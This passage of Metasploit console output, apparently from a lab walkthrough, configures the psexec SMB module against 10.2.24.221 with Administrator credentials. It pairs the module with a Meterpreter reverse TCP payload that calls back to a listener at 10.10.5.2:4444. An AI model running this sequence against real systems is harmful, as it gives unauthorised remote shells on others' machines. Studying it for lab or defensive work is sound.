 SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,
e folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.5.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.2.24.221
RHOSTS => 10.2.24.221
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) >